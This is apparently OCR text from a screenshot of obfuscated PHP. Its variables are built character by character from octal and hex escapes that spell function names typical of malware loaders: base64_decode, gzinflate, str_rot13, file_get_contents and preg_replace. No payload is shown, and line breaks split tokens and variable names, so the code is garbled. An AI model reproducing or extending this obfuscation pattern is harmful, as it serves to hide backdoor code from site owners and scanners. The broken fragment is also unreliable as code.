
e880
.=
"\145"
;
$ae651720
.=
"\162"
;
$g653c8e3
.
=
"\162"
;
$t6938a56
.=
"\x61"
;
$q6ca08e9
.=
"\15
1"
;
$v8b25dc6
.=
"\x70"
;
$t0584637
.=
"\x6c"
;
$l31d
50c1
.=
"\163"
;
$t6938a56
.=
"\x31"
;
$v8b25dc6
.
=
"\x6c"
;
$l31d50c1
.=
"\x65"
;
$rbdb9e85
.=
"\14
5"
;
$ae651720
.=
"\143"
;
$q6ca08e9
.=
"\x6e"
;
$md30
e880
.=
"\147"
;
$g653c8e3
.=
"\x5f"
;
$t0584637
.
=
"\145"
;
$g653c8e3
.=
"\162"
;
$q6ca08e9
.=
"\x6
6"
;
$v8b25dc6
.=
"\x6f"
;
$md30e880
.=
"\x5f"
;
$ae65
1720
.=
"\155"
;
$t0584637
.=
"\x5f"
;
$l31d50c1
.
=
"\x74"
;
$rbdb9e85
.=
"\x36"
;
$q6ca08e9
.=
"\x6
c"
;
$ae651720
.=
"\x70"
;
$v8b25dc6
.=
"\x64"
;
$g653
c8e3
.=
"\157"
;
$md30e880
.=
"\x72"
;
$rbdb9e85
.
=
"\x34"
;
$t0584637
.=
"\x67"
;
$t0584637
.=
"\x6
5"
;
$q6ca08e9
.=
"\x61"
;
$md30e880
.=
"\x65"
;
$rbdb
9e85
.=
"\137"
;
$g653c8e3
.=
"\164"
;
$v8b25dc6
.
=
"\x65"
;
$md30e880
.=
"\x70"
;
$q6ca08e9
.=
"\16
4"
;
$rbdb9e85
.=
"\x64"
;
$t0584637
.=
"\164"
;
$g653
c8e3
.=
"\x31"
;
$rbdb9e85
.=
"\x65"
;
$q6ca08e9
.
=
"\x65"
;
$md30e880
.=
"\x6c"
;
$g653c8e3
.=
"\x3
3"
;
$t0584637
.=
"\137"
;
$rbdb9e85
.=
"\x63"
;
$md30
e880
.=
"\x61"
;
$t0584637
.=
"\143"
;
$md30e880
.
=
"\143"
;
$t0584637
.=
"\157"
;
$rbdb9e85
.=
"\15
7"
;
$md30e880
.=
"\x65"
;
$t0584637
.=
"\156"
;
$rbdb
9e85
.=
"\x64"
;
$t0584637
.=
"\x74"
;
$rbdb9e85
.